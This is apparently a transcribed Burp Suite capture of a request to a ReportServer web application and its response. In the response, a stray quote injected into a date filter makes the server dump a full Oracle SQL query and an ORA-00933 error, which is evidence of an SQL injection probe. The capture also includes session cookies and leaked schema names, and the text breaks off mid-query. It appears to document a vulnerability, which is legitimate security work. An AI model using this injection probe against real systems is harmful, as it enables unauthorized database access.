 Request
Raw
Params
Headers
Hex
GET /gs/ReportServer?_=1587542024750&op=page_content&sessionID=46213&pn=1 HTTP/1.1
Host:
Connection: close
Accept: text/html, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.113 Safari/537.36
X-Requested-With: XMLHttpRequest
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: JSESSIONID=555B9C1F784E6794B844D6B1510A0200;
Hm_lvt_511a48e05a732443f7ae7dbc663e8fd0=1587521072,1587527162,1587536793,1587541877;
Hm_lpvt_511a48e05a732443f7ae7dbc663e8fd0=1587541877;
555B9C1F784E6794B844D6B1510A0200=true; loginType=gs_login
Response
Raw
Headers
Hex
HTML
Render
form.target = "error_iframe";
document.body.appendChild(form);
form.innerHTML = "<input name='message' id='message' type='hidden' value='" +
"Query:select t.id,<br> &nbsp;&nbsp;&nbsp; t.tasknum,<br> &nbsp;&nbsp;&nbsp;
t.declaration_number,<br> &nbsp;&nbsp;&nbsp; t.airplan_ship_type,<br>
&nbsp;&nbsp;&nbsp; t.tonnage zd,<br> &nbsp;&nbsp;&nbsp; t.toilet_number,<br>
&nbsp;&nbsp;&nbsp; t.emissions,<br> &nbsp;&nbsp;&nbsp; t.waste,<br>
&nbsp;&nbsp;&nbsp; t.process_purpose,<br> &nbsp;&nbsp;&nbsp; t.process_method,<br>
&nbsp;&nbsp;&nbsp; t.process_purpose_dw,<br> &nbsp;&nbsp;&nbsp;
t.process_method_dw,<br> &nbsp;&nbsp;&nbsp; t.process_purpose_zw,<br>
&nbsp;&nbsp;&nbsp; t.process_method_zw<br> from dw_m_taskitems t<br> where
to_char(t.signaturedate, 'yyyy-MM-dd') &gt;= '2016-04-01''<br> &nbsp; and
to_char(t.signaturedate, 'yyyy-MM-dd') &lt;= '2020-04-22'<br> &nbsp; and
t.declaration_project = '[8239][8236]'<br> &nbsp; and 1=1<br> <br><br>ORA-00933: SQL
[547d][4ee4][672a][6b63][786e][7ed3][675f]<br>" + "'/>";
form.innerHTML = form.innerHTML + "<input name='exception' id='exception'
type='hidden' value='" + "java.lang.RuntimeException: Query:select t.id,<br>
&nbsp;&nbsp;&nbsp; t.tasknum,<br> &nbsp;&nbsp;&nbsp; t.declaration_number,<br>
&nbsp;&nbsp;&nbsp; t.airplan_ship_type,<br> &nbsp;&nbsp;&nbsp; t.tonnage zd,<br>
&nbsp;&nbsp;&nbsp; t.toilet_number,<br> &nbsp;&nbsp;&nbsp; t.emissions,<br>
&nbsp;&nbsp;&nbsp; t.waste,<br> &nbsp;&nbsp;&nbsp; t.process_purpose,<br>
&nbsp;&nbsp;&nbsp; t.process_method,<br> &nbsp;&nbsp;&nbsp;
t.process_purpose_dw,<br> &nbsp;&nbsp;&nbsp; t.process_method_dw,<br>
&nbsp;&nbsp;&nbsp; t.process_purpose_zw,<br> &nbsp;&nbsp;&nbsp;
t.process_method_zw<br> from dw_m_taskitems t<br> where to_char(t.signaturedate,
'yyyy-MM-dd') &gt;= '2016-04-01''<br> &nbsp; and to_char(t.signaturedate, 'yyyy-MM-dd')